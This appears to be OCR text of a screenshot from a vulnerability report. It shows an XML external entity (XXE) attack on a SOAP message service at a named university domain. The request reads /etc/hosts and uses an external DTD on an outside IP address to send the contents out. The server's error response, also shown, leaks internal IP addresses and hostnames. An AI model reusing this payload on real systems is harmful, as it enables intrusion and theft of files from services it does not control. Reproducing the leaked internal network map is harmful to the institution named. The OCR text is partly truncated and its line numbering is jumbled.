 1 POST http://urp.tongji.edu.cn/service/MessageService HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE roottag [
7 <!ENTITY % file SYSTEM "file:///etc/hosts">
8 <!ENTITY % dtd SYSTEM "http://119.29.147.242/e1.dtd">
9 %dtd;
0 %send;
1 ]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:/
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:sendMessage>
6 <urn:in0>1</urn:in0>
7 <urn:in1>
8 <urn:string>1</urn:string>
9 </urn:in1>
0 <urn:in2>1</urn:in2>
esponse Headers Response Data View Page RSS Structure Analysis
ok for: {Re} XML
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
soap:Server</faultcode><faultstring>Server returned HTTP response code: 503 for URL: http://119.29.147.242/?# Do not remove the following line, or various prog
2 # that require network functionality will fail.
3 192.168.50.41 urp1
4 192.168.50.42 urp2
5 192.168.50.48 urphttp
6 192.168.124.33 oajc.tongji.edu.cn
7 127.0.0.1 localhost.localdomain urp2
8 ::1 localhost6.localdomain6 localhost6
9 192.168.30.1 tjis2 tjis2.tongji.edu.cn
0 192.168.30.2 tjis tjis.tongji.edu.cn</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org